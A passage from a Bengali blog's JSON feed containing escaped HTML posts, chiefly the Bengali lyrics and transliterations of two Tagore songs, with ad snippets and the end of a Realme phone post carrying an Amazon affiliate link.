href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3994735607568359999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/realme-brand-smartphone-cheapest-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3994735607568359999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3994735607568359999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/realme-brand-smartphone-cheapest-best.html","title":"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/s72-w640-h426-c\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6871283497227064979"},"published":{"$t":"2025-05-05T11:17:00.000-07:00"},"updated":{"$t":"2025-05-05T11:17:08.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chokher Aloy Dekhechilem Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EChokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5QihxObqZyC47pgAjL0peOs0eYF5o2Xqb_0En00SThS-q1RNuHxBEMzZ5w2l-8ocfdMQuVDzJTGrNCaSzHFtHzpJBlmQUfEAxpfJf6AyZHH8jth1Dwo6bY8VFu8BFSi4I-oEI-FLXl9oDlPRH_FLvXEkXKNSmi66l0vrZXpc2J8e_Qpg14Joa7kdjftW\/s1280\/chokher%20aloi%20dekhechillam%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5QihxObqZyC47pgAjL0peOs0eYF5o2Xqb_0En00SThS-q1RNuHxBEMzZ5w2l-8ocfdMQuVDzJTGrNCaSzHFtHzpJBlmQUfEAxpfJf6AyZHH8jth1Dwo6bY8VFu8BFSi4I-oEI-FLXl9oDlPRH_FLvXEkXKNSmi66l0vrZXpc2J8e_Qpg14Joa7kdjftW\/w640-h360\/chokher%20aloi%20dekhechillam%20lyrics.jpeg\" title=\"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp style=\"text-align: center;\"\u003Eচোখের আলোয় দেখেছিলেম\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eচোখের বাহিরে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅন্তরে আজ দেখব,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন আলোক নাহি রে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eধরায় যখন দাও না ধরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয় তখন তোমায় ভরা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএখন তোমার আপন আলোয়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমায় চাহি রে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমায় নিয়ে খেলেছিলেম\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eখেলার ঘরেতে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eখেলার পুতুল ভেঙে গেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eপ্রলয় ঝড়েতে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eথাক তবে সেই কেবল খেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহোক -না এখন প্রাণের মেলা__\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারের বীণা ভাঙলো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয়- বীণার গাহিরে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChokher Aloy Dekhechilem Lyrics\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EChokher aloy dekhechilem\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Echokher bahire.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOntore aj dekhbo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ejokhon alok nahire.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Edhoray jokhon dao na dhora\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridoy tokhon tomay vora,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eekhon tomar apon aloy\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Etomay cahire.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomay niye khelechilem\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekhelar ghorete.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKhelar putul venge geche\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eproloy jhorete.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EThak tobo sei kebol khela\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehok na akhn praner mela\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETarer bina vanglo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridoy binay gahi re\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6871283497227064979\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/chokher-aloy-dekhechilem-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6871283497227064979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6871283497227064979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/chokher-aloy-dekhechilem-lyrics.html","title":"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5QihxObqZyC47pgAjL0peOs0eYF5o2Xqb_0En00SThS-q1RNuHxBEMzZ5w2l-8ocfdMQuVDzJTGrNCaSzHFtHzpJBlmQUfEAxpfJf6AyZHH8jth1Dwo6bY8VFu8BFSi4I-oEI-FLXl9oDlPRH_FLvXEkXKNSmi66l0vrZXpc2J8e_Qpg14Joa7kdjftW\/s72-w640-h360-c\/chokher%20aloi%20dekhechillam%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3410801508730043341"},"published":{"$t":"2025-05-05T10:56:00.000-07:00"},"updated":{"$t":"2025-05-05T10:56:55.891-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O Amar Desher Mati Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EO Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-f8ETpUJbSuLQAoCa7JpnDm9Kr33p6bgZol3Wr1ziaseqW5C6_iaQR9AiL6wC1sO3Y6nS5NNvjtlM1WrLNFlmKJYh06gLiPiwk5OrML8yfsAS4kawQv55_2EyspT5URng_p59HpyVKuk-dM707pUr0NxYhMmIzNvkNAZmJmlmft8xMRFp8HagN3jwtct-\/s1280\/o%20amar%20desher%20mati%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-f8ETpUJbSuLQAoCa7JpnDm9Kr33p6bgZol3Wr1ziaseqW5C6_iaQR9AiL6wC1sO3Y6nS5NNvjtlM1WrLNFlmKJYh06gLiPiwk5OrML8yfsAS4kawQv55_2EyspT5URng_p59HpyVKuk-dM707pUr0NxYhMmIzNvkNAZmJmlmft8xMRFp8HagN3jwtct-\/w640-h360\/o%20amar%20desher%20mati%20lyrics.jpeg\" title=\"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EO Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বময়ীর,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বমায়ের আঁচল পাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি মিশেছো মোর দেহের সনে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি মিলেছো মোর প্রাণে মনে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমিশেছো মোর দেহের সনে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি মিলেছো মোর প্রাণে মনে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার ওই শ্যামলবরন\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকোমল মূর্তি মর্মে গাঁথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওগো মা, তোমার কোলে জনম আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমরণ তোমার বুকে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও মা, তোমার কোলে জনম আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমরণ তোমার বুকে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে খেলা আমার দুঃখে সুখে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি অন্ন মুখে তুলে দিলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি শীতল জলে জুড়াইলে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅন্ন মুখে তুলে দিলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি শীতল জলে জুড়াইলে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি যে সকল-সহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকল-বহা মাতার মাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅনেক তোমার খেয়েছি গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅনেক নিয়েছি মা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও মা, অনেক তোমার খেয়েছি গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅনেক নিয়েছি মা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবু জানি নে যে কী বা তোমায় দিয়েছি মা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার জনম গেল বৃথা কাজে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি কাটানু দিন ঘরের মাঝে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজনম গেল বৃথা কাজে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি কাটানু দিন ঘরের মাঝে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি বৃথা আমায় শক্তি দিলে শক্তিদাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বময়ীর,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বমায়ের আঁচল পাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EO Amar Desher Mati Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Amar Desher Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Amar Desher Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomate bisshomoyir\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomate bissho-maayer achol pata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Amar Deser Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi mishecho mor deher shone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi milecho mor praane mone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi mishecho mor deher shone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi milecho mor praane mone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar oi shyamal boron\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekomol murti morme gatha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOgo maa tomar koley jonom amar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Emoron tomar buke\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOgo maa tomar koley jonom amar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Emoron tomar buke\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore khela amar dukkhe sukhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi onno mukhe tule dile\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi-sheetal jole jurailey\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOnno mukhe tule dile\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi-sheetal jole jurailey\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi je sokol soha,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Esokol boha maatar maata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh maa onek tomar kheyechi go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOnek niyechi maa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETobu jani ni je ki ba tomay diyechi maa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmar jonom gelo britha kaaje\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi katanu din ghorer majhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi britha amar shokti dile shoktidata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Aamar Deser Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha...\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3410801508730043341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/o-amar-desher-mati-lyrics-rabindra-sangeet.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3410801508730043341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3410801508730043341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/o-amar-desher-mati-lyrics-rabindra-sangeet.html","title":"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-f8ETpUJbSuLQAoCa7JpnDm9Kr33p6bgZol3Wr1ziaseqW5C6_iaQR9AiL6wC1sO3Y6nS5NNvjtlM1WrLNFlmKJYh06gLiPiwk5OrML8yfsAS4kawQv55_2EyspT5URng_p59HpyVKuk-dM707pUr0NxYhMmIzNvkNAZmJmlmft8xMRFp8HagN3jwtct-\/s72-w640-h360-c\/o%20amar%20desher%20mati%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-4861355836562908930"},"published":{"$t":"2025-05-05T10:41:00.000-07:00"},"updated":{"$t":"2025-05-05T10:41:33.590-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali 